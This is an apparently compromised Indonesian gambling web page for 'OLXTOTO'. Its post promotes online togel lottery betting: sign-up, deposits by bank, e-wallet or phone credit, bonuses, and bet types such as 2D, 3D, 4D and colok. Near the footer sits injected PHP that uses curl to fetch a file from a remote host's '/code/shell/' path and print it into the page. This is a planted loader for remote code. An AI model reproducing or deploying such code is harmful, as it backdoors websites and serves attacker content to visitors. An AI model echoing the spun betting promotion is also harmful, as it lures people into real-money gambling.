
			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1072" class="blog-post post-1072 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kepala Madan</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh kini dapat merasai semua spekulasi yang lebih heboh serta membahagiakan tentu dengan mengerjakan games sengit yang bisa saja unggulan dalam punya pendapatan tinggi. Main judi togel online semisalnya, ialah suatu spekulasi bagus yang trik mainnya lebih heboh maka dari itu bisa kasih serunya khusus yang lebih nyaman serta aman. Betaruh dapat peroleh service terpilih di saat bisa taruhan bersama sebuah web judi bisa dipercaya.</p>
<p>&nbsp;</p>
<p>Service main judi togel saat ini banyak diperoleh bersama blog judi dapat dipercaya di intenet. Suatu blog judi paling dipercaya tentunya dapat kasih kenyamanan taruhan secara semakin aman paling dipercaya dengan langkah paling gampang. Dengan lewat layanan on-line terpercaya dan terbaik ini karenanya anda dapat temukan keluasaan dalam taruhan sehari-harinya. Metode yang simpel untuk dapat menjalankan permainan taruhan situs terhebat situs togel online pasti akan beri servis terhebat yang terus-menerus beri kepuasan tiap harinya.</p>
<p>Teknik simpel mulai perjudian togel kini dapat dirasa secara tambah aman dapat dipercaya yang lebih terkesan. Betaruh perlu rasakan kehebohan berlainan sewaktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi langkah mainnya yang berkesempatan menang ini pasti bisa beri serunya dan keamanan dalam mengerjakan semua spekulasi yang semakin dahsyat serta membahagiakan. Oleh karena itu, yakini kalau anda dapat temukan opsi web judi sah yang dapat kasih keuntungan semakin besar dan benar-benar memberikan kepuasan.</p>
<h2>Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai arena taruhan berprestise yang bisa dihandalkan menjadi satu serunya serta keamanan taruhan amat efektif yang jauh semakin nyaman dan aman. Siapa saja dapat kerjakan serunya tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba hoki begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan meluap dengan coba taruhan judi terka angka pastilah bersama blog judi dapat dipercaya.</p>
<p>Untuk dapat temukan keringanan serta keamanan dalam melakukan taruhan togel yang lebih simpel serta menarik ini, karena itu baiknya tetapkan opsi web judi sah yang bisa saja unggulan terhebat karena itu anda dapat temukan keluasaan dan keamanan terpilih tiap harinya dalam mendapat servis paling ringkas. Kedepankan buat dapat memutuskan dan masuk bersama situs togel online yang bisa dihandalkan dengan bagus, karena itu anda dapat lekas taruhan. Seterusnya, buat dapat mengawali taruhan jadi persiapkan berbagai perihal terlebih dulu salah satunya ialah:</p>
<p>&#8211; Alat main judi merupakan fitur medium online, pastilah sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet serta Windows.</p>
<p>&#8211; Akses internet mesti mendukung tiap feature yang dipunyai maka dari itu adanya akses internet ini yang bakal menolong beberapa betaruh buat dapat peroleh service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya mempunyai rekening pada type bank terpenting sesuai apa yang diberi oleh pelayanan blog judi.</p>
<p>&#8211; Modal main judi terka angka merupakan uang asli rupiah yang tentu saja dapat disediakan lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka tak kan menyulitkan betaruh.</p>
<p>&#8211; Siapkan beberapa data terlebih dulu yang bakal dibutuhkan buat proses registrasi peserta anyar yakni secara mudah menyiapkan nomor contact yang benar-benar dapat dikontak setiap waktu juga pemain dapat berasa lebih ringan buat dapat temukan kehebohan khusus khususnya gampang kerjakan registrasi yang bisa semakin cepat serta tidak tidak sukses.</p>
<h2>Yakini Tentukan Situs Togel Online Bisa dipercaya Pastinya Senang Service Terkomplet</h2>
<p>Tiap betaruh yang telah memiliki penyiapan kerjakan permainan taruhan togel online di internet jadi dapat selekasnya mendaftar dianya lekas pada suatu blog judi paling dipercaya. langkah simpel dalam mengerjakan spekulasi yang lebih sengit serta dapat dipercaya dengan baik sekali maka dapat sangat terasa nyaman dan aman, maka dari itu tentu masalah ini akan kasih serunya khusus manalagi saat betaruh dapat memutuskan website judi sah paling dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Saat pemain dapat memutuskan dan masuk bersama web judi terpercaya dan terbaik jadi pasti akan peroleh service yang paling komplet. Pemain terus-menerus berasa bahagia dapat taruhan bersama situs togel online dengan service terkomplet ialah:<br />
&#8211; Akses situs selalu akan tersdia sepanjang apa saja dimulai dari pagi sampai malam, karena itu sepanjang 24 jam non-stop selalu akan dapat dicapai dengan begitu gampang.</p>
<p>&#8211; Layanan login situs dapat dijalankan secara gampang dan lancar lewat beragam basis yang disajikan bandar maka dari itu bisa terhubung situs setiap waktu dan dimanapun.</p>
<p>&#8211; Kemudahan negosiasi deposit yakni dengan nilai yang bisa dijangkau dan dapat dilaksanakan dengan benar-benar ringan merupakan lewat rekening Bank, E-Wallet dan melalui pulsa.</p>
<p>&#8211; Pemain bakal peroleh kelapangan negosiasi withdraw ialah penarikan dana yang benar-benar dapat dilaksanakan setiap waktu dalam jumlah berapa saja.<br />
&#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs terhadap seluruhnya anggota seperti terdapatnya bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link opsi yakni satu layanan yang bakal diberi web judi serta bisa dipakai manfaat beri kelapangan akses sehari-harinya maka situs akan tetap dapat dijangkau setiap waktu yang ringan.</p>
<h2>Cara Gampang Mendaftarkan Account Anggota Baru Situs Togel Online</h2>
<p>Tiap pemain pastinya punya hak peroleh kelapangan taruhan untuk dapat lekas mendaftarkan menjadi peserta baru. Tentu, teknik gampang mendaftarkan dengan cara yang efektif serta tidak ada cost benar-benar, jadi pemain dapat langsung memasuk web Home sehabis dapat membuka website judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mempertautkan pemian dengan sebuah formulir register.<br />
Pastinya, betaruh penting isi seluruhnya data sedetailnya dan absah. Data yang bisa diisi diantaranya merupakan nama Username, sandi, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening dan model bank. Seluruhnya data perlu diisi secara betul dan komplet maka dari itu bisa diantar pada bandar. proses data ini pasti cuman sesaat saja dan pemain langsung bisa temukan account sah. Oleh karena ada Pemakai ID dibarengi sandi yang udah diraih jadi bisa dipakai langsung untuk dapat login situs togel online yang begitu simpel setiap waktu serta dimanapun.</p>
<h2>Teknik Simpel Bisnis Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain perlu berikan modal lebih dahulu agar bisa selekasnya permainkan judi togel tipe apa saja. Cukup hanya dengan modal rendah karena itu siapa saja dapat selekasnya pasang taruhan dengan lebih efektif serta bisa dipercaya dengan baik sekali. Jadi tentu pemain semakin lebih gampang peroleh ketenteraman deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. untuk selekasnya bayar deposit pemain perlu buka web Home situs togel online dan butuh click menu DEPOSIT.<br />
Struktur bakal beri suatu slip pembayaran yang penting diisi lewat langkah memastikan nilai uang yang bisa ditransfer dengan sangatlah simpel serta bisa pula tentukan langkah bayar yang disiapkan salah satunya ialah pakai E-Wallet, rekening bank dan juga dapat pakai teknik simpel lewat deposit pulsa. jadi melalui cara dapat selekasnya transfer uang dengan cara langsung adalah dengan amat ringan di nomor maksud yang dikasihkan faksi bandar maka dari itu saldo account bakal lekas berisi secara automatic pastilah tidak ada potongan sama sekalipun.<br />
Pasti pemain dapat lekas pasang taruhan judi terka angka yang lebih simpel serta membahagiakan. Tempat taruhan taruhan secara makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online</h2>
<p>Trik main judi togel online yakni dengan menerka angka lebih benar, yakni sama atau kompak dengan keluaran angka pada tipe pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki serta di abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah dapat dipercaya, karena itu beberapa opsi pasaran togel yang dapat anda turuti antara lain ialah:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terunggul pemain bisa mengira angka sama dengan aturan di beberapa opsi type taruhan yang disiapkan. Pastilah pemain bisa taruhan melalui cara menduga angka tepat yang pas karenanya angka keluaran togel ini merupakan terbagi dalam 4 biji angka merupakan angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Metode Main Judi Kira-kira Angka Model Taruhan Beraneka Situs Togel Online Sah</h2>
<p>Main judi togel tentunya mengharapkan meraih kemenangan di dalamnya, karena kemenangan permainan toge ini tentu akan kasih keuntungan yang pastilah amat fakta. Agar bisa menang taruuhan togel ini karenanya pemain perlu dapat punya ramalan tepat yang lebih pas. untuk dapat menduga angka togel lebih pas ini jadi pastilah pemain dapat semakin gampang dan fleksibel untuk lekas taruhan di beberapa jenis taruha yang disajikan situs togel online secara komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>1. TOGEL 2D<br />
Pemain penting mengira dua angka saja yang seharusnya berturutan dan sama dengan keluaran togel secara tepat. akan halnya untuk angka togel merupakan ABCD karena itu pemain dapat menduga AB, BC dan CD. Tentang hal contoh-contohnya seandainya pemain menerka taruhan 32 kemudian result togel yang berlangsung merupakan 3211 pastinya pemain bisa menang dikarenakan ke-2  angka yang berturutan itu tertera di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Trik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul dan berturutan ialah selaras ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pastilah pemain bisa menang saat dapat menduga taruhan ABC serta BCD. Adapun perumpamaannya apabil pemain menempatkan taruhannya untuk nomor 998, dan selanjutnya memandang di result togel yang berlangsung yakni 1998 karena itu pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses mengira semua angka secara benar dan sama barisannya sama dengan result togel. jika keluaran togel yaitu ABCD karena itu pemain  penting mengira ABCD. Untuk ini, adapun perumpamaannya kalau pemain menempatkan taruhannya untuk angka 7765 karenanya pemain juga dapat menang waktu result togel pun tunjukkan angka yang serupa ialah 7765.</p>
<p>4. COLOK BEBAS<br />
Tipe taruhan dalam bermain permainan ini sangatlah gampang dan dapat juga kasih keuntungan dengan kesempatan menang makin besar. buat teknik main taruhan ini merupakan hanya cukup menduga satu angka saja secara betul di result togel, misalnya pemain menduga angka 8 dan pastinya menang waktu keluaran togel yang terjadi aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini ialah dengan langkah hanya butuh menduga satu bilangan saja tapi pemain perlu jelaskan juga type atau status dari angka itu. Tentang hal misalkan kalau pemain menerka atau memasangkan taruhan buat angka 7 selaku EKOR, dan kalau keluaran togel yaitu 2337 jadi pemain lantas dapat menang karena menerka secara tepat jika angka 7 betul-betul ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Teknik main taruhan ini merupakan lewat langkah menduga tiga angka secara betul berada pada dalam keluaran angka togel serta tak usah sesuai sama barisan karena itu pemain bebas tetapkan angka periode saja. umpamanya kalau pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang terjadi merupakan 9318 karenanya pemain lantas dapat raih kemenangan dengan mendapatkan pembayaran yang cocok.</p>
<p>7. KEMBANG KEMPIS<br />
Metode main taruhan ini dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa diputuskan jadi taruhan kembang, kempis serta kembar. Adapun ketetapannya yaitu:<br />
&#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2  umpamanya mengira taruhan 2D tengah sebagai kembang, dan keluaran angka yakni 4590 jadi taruhannya benar lantaran bilangan tengah merupakan 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama yakni makin besar dari bilangan ke-2 . Tentang hal misalnya bila pemain menduga 2D belakang dan keluaran togel yakni 4330 pasti pemain akan menang karena bilangan belakang merupakan 30 yang mana 3 makin besar dari 0.<br />
&#8211; KEMBAR= kalau bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Yakni dengan menduga 2D lebih dulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, adalah dengan ketetapannya yakni:<br />
&#8211; TENGAH= jikalau dua angka tergolong pada 25 sampai 74. Mengenai misalnya apabila pemain menduga 2D depan buat result togel yang berlangsung merupakan 3348, karena itu pemain lantas bisa menang karena angka depan ini merupakan 33 yang mana tergolong di sisi tengah.<br />
&#8211; TEPI= yaitu apabila tebakan ke-2  angka ada di antara 00-24 dan atau dari 75-99. Mengenai perumpamaannya apabila pemain menempatkan taruhan 2D belakang untuk result togel 9111 karenanya pemain dapat menang lantaran angka belakaang yakni 11 tergolong sisi pinggir.<br />
Itu dia beberapa model taruhan yang dapat pemain permainkan secara mudah.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kepala Madan</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungwuni/" title="OLXTOTO - Tidak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kedungwuni" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-main-situs-togel-online-kertajati/" title="OLXTOTO - Gak Perlu Kebingungan, Berikut  Main Situs Togel Online Kertajati" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/prediksi-togel-colok-macau/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15bo8u-orlqb-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/prediksi-togel-colok-macau/">Prediksi Togel Colok Macau: Analisis dan Strategi Terpercaya</a></h4>
						<span class="related-post-date">24/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Prediksi-Judi-Togel-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Prediksi Judi Togel" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/">Hasil Togel Live Draw: Akurasi dan Analisis Hasil Terbaru</a></h4>
						<span class="related-post-date">10/06/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/bonus-togel-colok-macau/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15boc2-mr1m4-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/bonus-togel-colok-macau/">Bonus Togel Colok Macau: Panduan Lengkap untuk Pemain Togel</a></h4>
						<span class="related-post-date">21/12/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>